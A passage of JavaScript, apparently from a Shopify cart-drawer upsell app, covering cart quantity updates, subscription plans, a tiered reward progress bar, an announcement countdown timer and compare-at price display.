          await fetch(`${this.localeUrlBase}cart/update.js`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({ attributes }),
          });
        }

        this.updateHeaderCartIconQuantityBubble();

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        this.deleteCartItemLoadingKeys.delete(key);
        this.updateCartItems(cart);
      } catch (e) {
        // Optionally handle error
        console.error("Failed to delete cart item", e);
      }
    }

    async plusMinusButtonChangeCartItemQuantity(key, newQuantity, type) {
      try {
        if (type === "minus") {
          this.quantityMinusLoadingKeys.add(key);
        } else if (type === "plus") {
          this.quantityPlusLoadingKeys.add(key);
        }
        this.renderCartItems();
        await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({ id: key, quantity: newQuantity }),
        });

        this.updateHeaderCartIconQuantityBubble();

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        if (type === "minus") {
          this.quantityMinusLoadingKeys.delete(key);
        } else if (type === "plus") {
          this.quantityPlusLoadingKeys.delete(key);
        }
        this.updateCartItems(cart);
      } catch (e) {
        console.error("Failed to change cart item quantity", e);
      }
    }

    async updateCartItemSubscription(itemKey, sellingPlanId) {
      try {
        // Add loading state for this item
        this.deleteCartItemLoadingKeys.add(itemKey);
        this.renderCartItems();

        // Find the item in the current cart to get its quantity
        const currentItem = this.cart.items.find(
          (item) => item.key === itemKey
        );
        if (!currentItem) {
          console.error("Item not found in cart:", itemKey);
          return;
        }

        // Prepare the update payload
        const payload = {
          id: itemKey,
          quantity: currentItem.quantity,
        };

        // Add selling plan if provided, otherwise remove it
        if (sellingPlanId) {
          // Extract numeric ID from GID (e.g., "gid://shopify/SellingPlan/123" -> "123")
          const numericId = sellingPlanId.split("/").pop();
          payload.selling_plan = numericId;
        } else {
          // To remove a selling plan, set it to null or empty string
          payload.selling_plan = null;
        }

        // Update the cart item
        const response = await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify(payload),
        });

        if (!response.ok) {
          throw new Error("Failed to update subscription");
        }

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );

        this.deleteCartItemLoadingKeys.delete(itemKey);
        this.updateCartItems(cart);
      } catch (e) {
        console.error("Failed to update cart item subscription", e);
        // Remove loading state on error
        this.deleteCartItemLoadingKeys.delete(itemKey);
        this.renderCartItems();
      }
    }

    updateHeaderCartIconQuantityBubble() {
      // After successful add/remove AJAX:
      fetch(`${this.localeUrlBase}?section_id=cart-icon-bubble`)
        .then((res) => res.text())
        .then((html) => {
          const parser = new DOMParser();
          const doc = parser.parseFromString(html, "text/html");
          const newBubble = doc.querySelector(".shopify-section");
          const currentBubble = document.querySelector("#cart-icon-bubble");
          if (currentBubble) {
            currentBubble.innerHTML = newBubble.innerHTML;
          }
        })
        .catch((error) => {
          console.error("Failed to update cart drawer bubble", error);
        });
    }

    updateQuantityInDrawerHeaderTitle(filteredCartItems) {
      const headerH2 = this.drawer.querySelector(
        ".atlas-upsell-cart-drawer-header-h2"
      );
      if (headerH2 && this.config) {
        const qty = filteredCartItems.reduce(
          (sum, item) => sum + item.quantity,
          0
        );
        headerH2.innerHTML = renderTitleWithQuantityBadge(
          this.config.cart_drawer_title_text,
          qty
        );
      }
    }
    /* #endregion */

    /* #region - Progress Reward Bar Functions - */
    renderProgressReward(items_subtotal_price) {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      if (!container || !this.config.progress_rewards) return;

      container.style.display = "";
      container.style.height = "100px";

      const progressRewards = this.config.progress_rewards;

      // Find the next unachieved reward to show progress towards
      const getNextUnachievedReward = () => {
        // Ensure rewards are sorted by minimum_amount ascending
        const sortedRewards = [...progressRewards].sort(
          (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
        );
        for (let i = 0; i < sortedRewards.length; i++) {
          const reward = sortedRewards[i];
          const minAmount = parseFloat(reward.minimum_amount);
          if (!isNaN(minAmount)) {
            let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
            let minAmountInPresentmentCurrencyCents =
              minAmountInShopCurrencyCents;

            // Currency conversion
            if (window?.Shopify?.currency?.rate) {
              const conversionRate = parseFloat(window.Shopify.currency.rate);
              if (!isNaN(conversionRate)) {
                minAmountInPresentmentCurrencyCents =
                  minAmountInShopCurrencyCents * conversionRate;
              }
            }

            if (items_subtotal_price < minAmountInPresentmentCurrencyCents) {
              return {
                reward,
                threshold: minAmountInPresentmentCurrencyCents,
                index: i,
              };
            }
          }
        }

        // If all rewards are achieved, show the last one's "after achieved" text
        const lastReward = sortedRewards[sortedRewards.length - 1];
        const lastMinAmount = parseFloat(lastReward.minimum_amount);
        let lastThreshold = Math.round(lastMinAmount * 100);

        if (window?.Shopify?.currency?.rate) {
          const conversionRate = parseFloat(window.Shopify.currency.rate);
          if (!isNaN(conversionRate)) {
            lastThreshold = lastThreshold * conversionRate;
          }
        }

        // Return index as sortedRewards.length - 1 for consistency with React preview
        return {
          reward: lastReward,
          threshold: lastThreshold,
          index: sortedRewards.length - 1,
        };
      };

      // Find the highest achieved reward
      const getHighestAchievedReward = () => {
        // Ensure rewards are sorted by minimum_amount ascending
        const sortedRewards = [...progressRewards].sort(
          (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
        );
        let highestAchieved = null;

        for (let i = 0; i < sortedRewards.length; i++) {
          const reward = sortedRewards[i];
          const minAmount = parseFloat(reward.minimum_amount);
          if (!isNaN(minAmount)) {
            let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
            let minAmountInPresentmentCurrencyCents =
              minAmountInShopCurrencyCents;

            // Currency conversion
            if (window?.Shopify?.currency?.rate) {
              const conversionRate = parseFloat(window.Shopify.currency.rate);
              if (!isNaN(conversionRate)) {
                minAmountInPresentmentCurrencyCents =
                  minAmountInShopCurrencyCents * conversionRate;
              }
            }

            if (items_subtotal_price >= minAmountInPresentmentCurrencyCents) {
              highestAchieved = {
                reward,
                threshold: minAmountInPresentmentCurrencyCents,
                index: i,
              };
            }
          }
        }

        return highestAchieved;
      };

      const nextRewardData = getNextUnachievedReward();
      const highestAchievedData = getHighestAchievedReward();

      // Use highest achieved reward for display if available, otherwise use next unachieved
      const displayReward = highestAchievedData || nextRewardData;
      const nextReward = nextRewardData.reward;
      const threshold = nextRewardData.threshold;

      // Calculate progress
      let amountAwayCents = 0;

      if (threshold > 0) {
        amountAwayCents = Math.max(0, threshold - items_subtotal_price);
      }

      const amountAwayFormatted = formatMoney({
        cents: amountAwayCents,
        format: this.moneyFormat,
      });

      // Generate progress text - show highest achieved reward if available
      let progressText = "";
      if (
        highestAchievedData &&
        highestAchievedData.index === progressRewards.length - 1
      ) {
        // If the highest achieved reward is the last one, show its after_achieved_text
        progressText = highestAchievedData.reward.after_achieved_text;
      } else {
        // Show progress toward next unachieved reward
        progressText = nextReward.before_achieved_text
          .replace("{AMOUNT}", amountAwayFormatted)
          .replace("{{AMOUNT}}", amountAwayFormatted);
      }

      // Generate progress bar HTML with multiple segments
      const progressBarHtml = this.generateMultiRewardProgressBar(
        items_subtotal_price,
        progressRewards
      );

      const progressRewardHtml = `
      ${
        this.config?.progress_reward_enabled
          ? `
        <div class="atlas-upsell-cart-progress-reward-text">
          ${progressText}
        </div>
        <div class="atlas-upsell-cart-progress-reward-bar-container" style="height: 50px; padding-right: 20px;">
          ${progressBarHtml}
        </div>
        `
          : ""
      }
    `;
      container.innerHTML = progressRewardHtml; // insert html into container

      // Check if any Free Shipping reward is achieved and update the shipping line visibility
      this.updateFreeShippingLineVisibility(
        items_subtotal_price,
        progressRewards
      );
    }

    // Update the free shipping line visibility based on achieved rewards or cart attributes
    updateFreeShippingLineVisibility(items_subtotal_price, progressRewards) {
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (!freeShippingLine) return;

      // Check if any Free Shipping reward is achieved (progress rewards bar)
      let freeShippingAchieved = false;

      if (progressRewards && progressRewards.length > 0) {
        for (const reward of progressRewards) {
          if (reward.type === "Free Shipping") {
            const minAmount = parseFloat(reward.minimum_amount);
            if (!isNaN(minAmount)) {
              let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
              let minAmountInPresentmentCurrencyCents =
                minAmountInShopCurrencyCents;

              // Currency conversion
              if (window?.Shopify?.currency?.rate) {
                const conversionRate = parseFloat(window.Shopify.currency.rate);
                if (!isNaN(conversionRate)) {
                  minAmountInPresentmentCurrencyCents =
                    minAmountInShopCurrencyCents * conversionRate;
                }
              }

              if (items_subtotal_price >= minAmountInPresentmentCurrencyCents) {
                freeShippingAchieved = true;
                break;
              }
            }
          }
        }
      }

      // Also check cart attributes for progressive gift free shipping (bundle tiers)
      if (!freeShippingAchieved && this.cart && this.cart.attributes) {
        // Check for any _atlas_free_shipping_* attribute set to "true"
        for (const [key, value] of Object.entries(this.cart.attributes)) {
          if (key.startsWith("_atlas_free_shipping_") && value === "true") {
            freeShippingAchieved = true;
            break;
          }
        }
      }

      // Show or hide the free shipping line
      freeShippingLine.style.display = freeShippingAchieved ? "flex" : "none";
    }

    // Check for free shipping from bundle progressive gifts (cart attributes only)
    updateFreeShippingFromBundleGifts() {
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (!freeShippingLine) return;

      // Check cart attributes for progressive gift free shipping
      let freeShippingAchieved = false;
      if (this.cart && this.cart.attributes) {
        for (const [key, value] of Object.entries(this.cart.attributes)) {
          if (
            key.startsWith("_atlas_free_shipping_") &&
            !key.includes("_min_qty_") &&
            value === "true"
          ) {
            freeShippingAchieved = true;
            break;
          }
        }
      }

      // Show or hide the free shipping line based on bundle gift eligibility
      if (freeShippingAchieved) {
        freeShippingLine.style.display = "flex";
      } else {
        // Only hide if this was shown by bundle gifts (not by progress rewards)
        // Check if progress rewards would show free shipping
        const progressRewards = this.config?.progress_rewards || [];
        const hasFreeShippingReward = progressRewards.some(
          (r) => r.type === "Free Shipping"
        );
        const subtotal = this.cart?.items_subtotal_price || 0;
        let progressFreeShippingAchieved = false;

        if (hasFreeShippingReward) {
          for (const reward of progressRewards) {
            if (reward.type === "Free Shipping") {
              let thresholdCents = Math.round(
                parseFloat(reward.minimum_amount || 0) * 100
              );
              if (window?.Shopify?.currency?.rate) {
                thresholdCents =
                  thresholdCents * parseFloat(window.Shopify.currency.rate);
              }
              if (subtotal >= thresholdCents) {
                progressFreeShippingAchieved = true;
                break;
              }
            }
          }
        }

        // Only hide if progress rewards don't qualify for free shipping either
        if (!progressFreeShippingAchieved) {
          freeShippingLine.style.display = "none";
        }
      }
    }

    // Generate multi-reward progress bar with segments and icons
    generateMultiRewardProgressBar(items_subtotal_price, progressRewards) {
      if (!progressRewards || progressRewards.length === 0) {
        return '<div class="atlas-upsell-cart-progress-reward-bar-background"></div>';
      }

      // Sort rewards by minimum amount to ensure proper order
      const sortedRewards = [...progressRewards].sort(
        (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
      );

      // Calculate max threshold for positioning
      const maxThreshold = Math.max(
        ...sortedRewards.map((r) => parseFloat(r.minimum_amount) || 100)
      );
      let maxThresholdCents = Math.round(maxThreshold * 100);

      if (window?.Shopify?.currency?.rate) {
        const conversionRate = parseFloat(window.Shopify.currency.rate);
        if (!isNaN(conversionRate)) {
          maxThresholdCents = maxThresholdCents * conversionRate;
        }
      }

      // Generate icons and labels
      let icons = "";
      let labels = "";
      let progressSegments = "";

      // Calculate equal segment width
      const segmentWidth = 100 / sortedRewards.length;

      // Generate progress segments for each tier
      sortedRewards.forEach((reward, index) => {
        const minAmount = parseFloat(reward.minimum_amount);
        if (isNaN(minAmount)) return;

        let thresholdCents = Math.round(minAmount * 100);
        if (window?.Shopify?.currency?.rate) {
          const conversionRate = parseFloat(window.Shopify.currency.rate);
          if (!isNaN(conversionRate)) {
            thresholdCents = thresholdCents * conversionRate;
          }
        }

        // Calculate position for icons and labels (at end of each equal segment)
        const iconPositionPercent = (index + 1) * segmentWidth;

        // Generate icon
        const isAchieved = items_subtotal_price >= thresholdCents;
        const iconBgColor = isAchieved
          ? reward.bar_color || "#93D3FF"
          : "white";
        const iconBorder = isAchieved ? "none" : "3px solid #e1e3e5";

        icons += `
          <div class="atlas-upsell-cart-progress-icon"
               style="position: absolute; left: ${iconPositionPercent}%; transform: translateX(-50%); z-index: 2; display: flex; align-items: center; justify-content: center; width: 40px; height: 40px; border-radius: 50%; border: ${iconBorder}; background-color: ${iconBgColor}; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">
            ${this.generateRewardIcon(reward, isAchieved)}
          </div>
        `;

        // Generate label (only if multiple rewards)
        if (sortedRewards.length > 1) {
          const thresholdFormatted = formatMoney({
            cents: thresholdCents,
            format: this.moneyFormat,
          });

          labels += `
            <div class="atlas-upsell-cart-progress-label"
                 style="position: absolute; left: ${iconPositionPercent}%; transform: translateX(-50%); text-align: center; min-width: 40px; font-size: 11px; color: var(--cart_drawer_text_color); opacity: 0.8;">
              ${thresholdFormatted}
            </div>
          `;
        }

        // Generate progress segment for this tier (equally distributed)
        const segmentStart = index * segmentWidth;
        const segmentEnd = (index + 1) * segmentWidth;

        // Check if this tier is achieved
        if (items_subtotal_price >= thresholdCents) {
          // Fully fill this segment
          progressSegments += `
            <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${segmentWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
          `;
        } else if (index > 0) {
          // Check if we're in progress toward this tier
          const prevReward = sortedRewards[index - 1];
          const prevThresholdCents = Math.round(
            parseFloat(prevReward.minimum_amount) * 100
          );
          let adjustedPrevThresholdCents = prevThresholdCents;
          if (window?.Shopify?.currency?.rate) {
            const conversionRate = parseFloat(window.Shopify.currency.rate);
            if (!isNaN(conversionRate)) {
              adjustedPrevThresholdCents = prevThresholdCents * conversionRate;
            }
          }

          if (items_subtotal_price > adjustedPrevThresholdCents) {
            // Partially fill this segment based on progress toward this tier
            const progressInTier =
              (items_subtotal_price - adjustedPrevThresholdCents) /
              (thresholdCents - adjustedPrevThresholdCents);
            const fillWidth = segmentWidth * Math.min(1, progressInTier);

            if (fillWidth > 0) {
              progressSegments += `
                <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${fillWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
              `;
            }
          }
        } else if (index === 0 && items_subtotal_price > 0) {
          // First tier - partially fill based on progress toward first threshold
          const progressInTier = items_subtotal_price / thresholdCents;
          const fillWidth = segmentWidth * Math.min(1, progressInTier);

          if (fillWidth > 0) {
            progressSegments += `
              <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${fillWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
            `;
          }
        }
      });

      // Generate background segments for each tier
      let backgroundSegments = "";
      sortedRewards.forEach((reward, index) => {
        const segmentStart = index * segmentWidth;
        backgroundSegments += `
          <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${segmentWidth}%; background-color: ${reward.bar_background_color}; border-radius: 4px;"></div>
        `;
      });

      return `
        <div class="atlas-upsell-cart-progress-reward-bar">
          <!-- Background segments -->
          ${backgroundSegments}

          <!-- Progress segments -->
          ${progressSegments}

          <!-- Icons -->
          ${icons}
        </div>
        ${sortedRewards.length > 1 ? `<div class="atlas-upsell-cart-progress-labels" style="display: flex; justify-content: space-between; margin-top: 4px; position: relative; overflow: hidden;">${labels}</div>` : ""}
      `;
    }

    // Generate reward icon based on type
    generateRewardIcon(reward, isAchieved) {
      const iconColor = isAchieved ? "white" : "#6d7175";

      if (reward.type === "Discount") {
        return `
          <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
            <circle cx="10" cy="10" r="6" fill="transparent"/>
            <g transform="translate(10, 10) scale(0.9) translate(-10, -10)">
              <path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="${iconColor}"></path>
              <path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z" fill="${iconColor}"></path>
            </g>
          </svg>
        `;
      }

      if (reward.type === "Free Shipping") {
        return `
          <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
            <circle cx="10" cy="10" r="6" fill="transparent"/>
            <g transform="translate(10, 10) scale(0.9) translate(-10, -10)">
              <path fill-rule="evenodd" d="M4 5.25a.75.75 0 0 1 .75-.75h6.991a2.75 2.75 0 0 1 2.645 1.995l.427 1.494a.25.25 0 0 0 .18.173l1.681.421a1.75 1.75 0 0 1 1.326 1.698v1.219a1.75 1.75 0 0 1-1.032 1.597 2.5 2.5 0 1 1-4.955.153h-3.025a2.5 2.5 0 1 1-4.78-.75h-.458a.75.75 0 0 1 0-1.5h2.5c.03 0 .06.002.088.005a2.493 2.493 0 0 1 1.947.745h4.43a2.493 2.493 0 0 1 1.785-.75c.698 0 1.33.286 1.783.748a.25.25 0 0 0 .217-.248v-1.22a.25.25 0 0 0-.19-.242l-1.682-.42a1.75 1.75 0 0 1-1.258-1.217l-.427-1.494a1.25 1.25 0 0 0-1.202-.907h-6.991a.75.75 0 0 1-.75-.75Zm2.5 9.25a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm8 0a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="${iconColor}"></path>
              <path d="M3.25 8a.75.75 0 0 0 0 1.5h5a.75.75 0 0 0 0-1.5h-5Z" fill="${iconColor}"></path>
            </g>
          </svg>
        `;
      }

      // Default checkmark for other reward types
      return isAchieved
        ? `
        <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
          <circle cx="10" cy="10" r="6" fill="transparent"/>
          <path d="M7 10L9 12L13 8" stroke="white" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      `
        : `
        <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
          <circle cx="10" cy="10" r="6" fill="transparent"/>
        </svg>
      `;
    }

    hideProgressReward() {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      if (!container) return;
      container.style.display = "none";

      // Also hide the free shipping line when progress rewards are hidden
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (freeShippingLine) {
        freeShippingLine.style.display = "none";
      }
    }
    /* #endregion */

    /* #region - Announcement Bar Functions - */
    showAnnouncementBar() {
      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (announcementBar) {
        announcementBar.style.display = ""; // Reset to default display
      }
    }

    hideAnnouncementBar() {
      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (announcementBar) {
        announcementBar.style.display = "none";
      }
    }

    stopAnnouncementTimer() {
      // console.log("stopAnnouncementTimer called.");
      if (this.announcementTimerInterval) {
        clearInterval(this.announcementTimerInterval);
        this.announcementTimerInterval = null;
      }
    }

    startAnnouncementTimer() {
      // console.log(
      //   "startAnnouncementTimer called. Configured minutes:",
      //   this.config?.announcement_timer_minutes,
      //   "seconds:",
      //   this.config?.announcement_timer_seconds
      // );
      this.stopAnnouncementTimer(); // Clear any existing timer

      if (!this.config || !this.config.announcement_text?.includes("{TIMER}")) {
        return;
      }

      const announcementBar = this.drawer.querySelector(
        ".atlas-upsell-cart-announcement"
      );
      if (!announcementBar) return;

      this.showAnnouncementBar();

      const timerSpan = document.getElementById(
        "atlas-announcement-timer-value"
      );
      if (!timerSpan) {
        console.warn("Timer span not found in announcement bar.");
        return;
      }

      let minutes = parseInt(this.config.announcement_timer_minutes, 10);
      let seconds = parseInt(this.config.announcement_timer_seconds, 10);

      if (
        isNaN(minutes) ||
        isNaN(seconds) ||
        minutes < 0 ||
        seconds < 0 ||
        seconds >= 60
      ) {
        console.error(
          "Invalid timer minutes or seconds in config for starting timer. Minutes:",
          minutes,
          "Seconds:",
          seconds
        );
        timerSpan.textContent = "{TIMER}"; // Show placeholder if config is bad
        return;
      }

      let totalSeconds = minutes * 60 + seconds;
      // console.log("Initial totalSeconds:", totalSeconds);

      const updateDisplay = () => {
        const displayMinutes = Math.floor(totalSeconds / 60);
        const displaySeconds = totalSeconds % 60;
        const timerValue = `${String(displayMinutes).padStart(2, "0")}:${String(displaySeconds).padStart(2, "0")}`;
        timerSpan.textContent = timerValue;
        // console.log(
        //   "updateDisplay called. Updating timer to:",
        //   timerValue
        // );
      };

      if (totalSeconds < 0) {
        // Should ideally not happen with validated minutes/seconds
        this.hideAnnouncementBar();
        return;
      }

      updateDisplay(); // Initial display

      this.announcementTimerInterval = setInterval(() => {
        // console.log(
        //   "Timer tick. totalSeconds before decrement:",
        //   totalSeconds
        // );
        totalSeconds--;
        if (totalSeconds < 0) {
          this.stopAnnouncementTimer();
          this.hideAnnouncementBar();
        } else {
          updateDisplay();
        }
      }, 1000);
    }
    /* #endregion */

    /* #region - Shipping Protection Functions - */

    /*  Shipping Protection Config:

      "shipping_protection_enabled": false,
      "shipping_protection_title": "Shipping Protection",
      "shipping_protection_description": "Protect your order from damage, loss, or theft...",
      "shipping_protection_price": "2.50",
      "shipping_protection_heading_color": "#202223",
      "shipping_protection_text_color": "#6D7175",
      "shipping_protection_switch_color": "#008060",
    */

    showShippingProtection() {
      const shippingProtectionContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-shipping-protection-container"
      );

      if (shippingProtectionContainer) {
        shippingProtectionContainer.style.display = ""; // Reset to default display
      }
    }

    hideShippingProtection() {
      const shippingProtectionContainer = this.drawer.querySelector(
        ".atlas-upsell-cart-shipping-protection-container"
      );
      if (shippingProtectionContainer) {
        shippingProtectionContainer.style.display = "none";
      }
    }
    /* #endregion */

    /* #region - Compare At Price Functions - */

    getCachedCompareAtPrices() {
      let compareAtPricesCache = {};
      try {
        const cachedData = sessionStorage.getItem(
          "atlas_cart_upsells_compare_at_prices"
        );
        if (cachedData) {
          compareAtPricesCache = JSON.parse(cachedData);
        }
      } catch (e) {
        console.error("Error parsing compare at prices cache:", e);
        compareAtPricesCache = {};
      }
      return compareAtPricesCache;
    }

    getAndRenderCompareAtPrices() {
      const priceContainers = document.querySelectorAll(
        ".atlas-upsell-cart-item-price-container"
      );
      // console.log("priceContainers");
      // console.log(priceContainers);

      const compareAtPricesCache = this.getCachedCompareAtPrices();

      priceContainers.forEach((priceContainer) => {
        const compareAtDiv = priceContainer.querySelector(
          ".atlas-upsell-cart-item-compare-at-price"
        );
        if (compareAtDiv) {
          // console.log("getAndRenderCompareAtPrices div");
          // console.log(compareAtDiv);
          const productHandle = compareAtDiv.getAttribute(
            "data-product-handle"
          );
          const variantId = compareAtDiv.getAttribute("data-variant-id");
          let quantity = compareAtDiv.getAttribute("data-quantity");
          quantity = quantity ? parseInt(quantity) : 1;

          const handleRenderNotUsingProductCompareAtPrice = () => {
            const amountSavedDiv = priceContainer.querySelector(
              ".atlas-upsell-cart-item-total-saved-on-line"
            );
            const originalPrice =
              parseInt(
                amountSavedDiv.getAttribute("data-line-original-price")
              ) || 0;

            const finalPrice =
              parseInt(amountSavedDiv.getAttribute("data-line-final-price")) ||
              0;

            const amountSaved = originalPrice - finalPrice;
            if (amountSaved > 0) {
              // a discount is being applied to this line. We must render the amount saved on AND a compare price.
              if (this.config?.cart_drawer_show_save_amount) {
                const saveText = this.formatSaveAmountText(
                  amountSaved,
                  originalPrice
                );
                amountSavedDiv.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
                amountSavedDiv.style.display = "flex";
                amountSavedDiv.style.justifyContent = "flex-end";

                // Also update mobile version
                const amountSavedDivMobile = priceContainer
                  .closest(".atlas-upsell-cart-item-outer-container")
                  ?.querySelector(
                    ".atlas-upsell-cart-item-total-saved-on-line-mobile"
                  );
                if (amountSavedDivMobile) {
                  amountSavedDivMobile.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
                  amountSavedDivMobile.style.display = "flex";
                }
              }

              compareAtDiv.innerHTML = `${formatMoney({
                cents: originalPrice,
                format: this.moneyFormat,
              })}`;
              compareAtDiv.style.display = "";
            }
          };
          const useProductCompareAtPrice =
            this.config?.cart_drawer_use_product_compare_at;

          // Check if the variant price is in the cache
          if (!useProductCompareAtPrice) {
            handleRenderNotUsingProductCompareAtPrice();
          } else if (compareAtPricesCache?.[variantId]) {
            const compareAmountInCents =
              compareAtPricesCache[variantId] * quantity;

            // console.log("compareAtPricesCache[variantId]");
            // console.log(compareAtPricesCache[variantId]);

            if (compareAmountInCents > 0) {
              compareAtDiv.innerHTML = `${formatMoney({
                cents: compareAmountInCents,
                format: this.moneyFormat,
              })}`;
              compareAtDiv.style.display = "";
              this.renderAmountSaved(priceContainer, compareAmountInCents);
            }
          } else if (
            productHandle &&
            variantId &&
            compareAtPricesCache?.[variantId] !== null // is null if product has no compare at price
          ) {
            // fetch the compare at price from the product handle and variant id
            fetch(`/products/${productHandle}.js`)
              .then((res) => res.json())
              .then((product) => {
                // console.log("getAndRenderCompareAtPrices product");
                // console.log(product);

                const compareAtPrice = product.variants.find(
                  (variant) => `${variant.id}` === variantId
                ).compare_at_price;

                // Update the cache object and save it back to session storage
                const latestCache = this.getCachedCompareAtPrices(); // get the latest cache becaue it may have been updated while fetching
                latestCache[variantId] = compareAtPrice;
                sessionStorage.setItem(
                  "atlas_cart_upsells_compare_at_prices",
                  JSON.stringify(latestCache)
                );

                const compareAmountInCents = compareAtPrice * quantity;

                if (compareAmountInCents > 0) {
                  compareAtDiv.innerHTML = `${formatMoney({
                    cents: compareAmountInCents,
                    format: this.moneyFormat,
                  })}`;
                  compareAtDiv.style.display = "";

                  this.renderAmountSaved(priceContainer, compareAmountInCents);
                }
              })
              .catch((error) => {
                console.error("Error fetching compare at price:", error);
              });
          } else if (compareAtPricesCache?.[variantId] === null) {
            // now we know that this product has no compare-at price.
            // If a discount is being applied, we need to render the amount saved on line:
            handleRenderNotUsingProductCompareAtPrice();
          }
        }
      });
    }
    /* #endregion */

    formatSaveAmountText(amountCents, originalCents) {
      const template =
        this.config.cart_drawer_save_amount_text || "(Save {amount})";
      const formattedAmount = formatMoney({
        cents: amountCents,
        format: this.moneyFormat,
      });
      const percentageSaved =
        originalCents > 0 ? (amountCents / originalCents) * 100 : 0;
      return template
        .replace("{amount}", formattedAmount)
        .replace("{percentage}", `${percentageSaved.toFixed(0)}%`);
    }

    renderAmountSaved(priceContainer, compareAtPrice) {
      if (!this.config?.cart_drawer_show_save_amount) {
        return;
      }
      const amountSavedDiv = priceContainer.querySelector(
        ".atlas-upsell-cart-item-total-saved-on-line"
      );
      if (amountSavedDiv) {
        const finalPrice =
          parseInt(amountSavedDiv.getAttribute("data-line-final-price")) || 0;
        if (compareAtPrice > 0 && finalPrice > 0) {
          const savingsAmount = compareAtPrice - finalPrice;
          if (savingsAmount > 0) {
            const saveText = this.formatSaveAmountText(
              savingsAmount,
              compareAtPrice
            );
            amountSavedDiv.innerHTML = `
              <div style="word-wrap: break-word;">${saveText}</div>
            `;

            amountSavedDiv.style.display = "";

            // Also update mobile version
            const amountSavedDivMobile = priceContainer
              .closest(".atlas-upsell-cart-item-outer-container")
              ?.querySelector(
                ".atlas-upsell-cart-item-total-saved-on-line-mobile"
              );
            if (amountSavedDivMobile) {
              amountSavedDivMobile.innerHTML = `<div style="word-wrap: break-word;">${saveText}</div>`;
              amountSavedDivMobile.style.display = "flex";
            }
          }
        }
      }
    }

    /* #region - Cart Attribute Functions - */
    setCartAttribute(active) {
      fetch(`${this.localeUrlBase}cart.js`)
        .then((res) => res.json())
        .then((cart) => {
          const attributeKey = "atlas-cart-drawer-active";
          const configurationAttributeKey =
            "atlas-cart-upsell-configuration-id";
          const attributes = cart.attributes || {};
          const attributeSet = attributes[attributeKey] === "true";
          const currentConfigId = attributes[configurationAttributeKey];
          const desiredConfigId =
            this.config && this.config.id ? String(this.config.id) : null;
          const attributesMatch =
            (!active && !attributeSet && !currentConfigId) ||
            (active && attributeSet && currentConfigId === desiredConfigId);

          if (attributesMatch) {
            return;
          }

          if (active) {
            fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
              },
              body: JSON.stringify({
                attributes: {
                  [attributeKey]: "true",
                  ...(desiredConfigId
                    ? { [configurationAttributeKey]: desiredConfigId }
                    : {}),
                },
              }),
            });
          } else {
            fetch(`${this.localeUrlBase}cart/update.js`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
                Accept: "application/json",
